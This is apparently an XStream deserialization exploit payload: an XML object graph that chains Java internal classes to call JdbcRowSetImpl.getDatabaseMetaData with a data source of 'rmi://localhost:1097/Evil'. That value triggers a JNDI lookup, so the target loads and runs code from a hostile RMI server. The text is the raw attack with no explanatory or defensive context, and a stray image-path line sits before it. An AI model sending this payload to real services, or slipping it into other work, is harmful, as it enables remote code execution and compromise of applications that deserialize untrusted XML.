 <comparator class='sun.awt.datatransfer.DataTransferer$IndexOrderComparator'>
    <indexMap class='com.sun.xml.internal.ws.client.ResponseContext'>
        <packet>
            <message class='com.sun.xml.internal.ws.encoding.xml.XMLMessage$XMLMultiPart'>
                <dataSource class='com.sun.xml.internal.ws.message.JAXBAttachment'>
                    <bridge class='com.sun.xml.internal.ws.db.glassfish.BridgeWrapper'>
                        <bridge class='com.sun.xml.internal.bind.v2.runtime.BridgeImpl'>
                            <bi class='com.sun.xml.internal.bind.v2.runtime.ClassBeanInfoImpl'>
                                <jaxbType>com.sun.rowset.JdbcRowSetImpl</jaxbType>
                                <uriProperties/>
                                <inheritedAttWildcard class='com.sun.xml.internal.bind.v2.runtime.reflect.Accessor$GetterSetterReflection'>
                                    <getter>
                                        <class>com.sun.rowset.JdbcRowSetImpl</class>
                                        <name>getDatabaseMetaData</name>
                                        <parameter-types/>
                                    </getter>
                                </inheritedAttWildcard>
                            </bi>
                            <context>
                                <marshallerPool class='com.sun.xml.internal.bind.v2.runtime.JAXBContextImpl$1'>
                                    <outer-class reference='../..'/>
                                </marshallerPool>
                                <nameList>
                                    <nsUriCannotBeDefaulted>
                                        <boolean>true</boolean>
                                    </nsUriCannotBeDefaulted>
                                    <namespaceURIs>
                                        <string>1</string>
                                    </namespaceURIs>
                                    <localNames>
                                        <string>UTF-8</string>
                                    </localNames>
                                </nameList>
                            </context>
                        </bridge>
                    </bridge>
                    <jaxbObject class='com.sun.rowset.JdbcRowSetImpl' serialization='custom'>
                        <javax.sql.rowset.BaseRowSet>
                            <default>
                                <dataSource>rmi://localhost:1097/Evil</dataSource>
                                <params/>
                            </default>
                        </javax.sql.rowset.BaseRowSet>
                    </jaxbObject>
                </dataSource>
            </message>
            <satellites/>
            <invocationProperties/>
        </packet>
    </indexMap>
</comparator>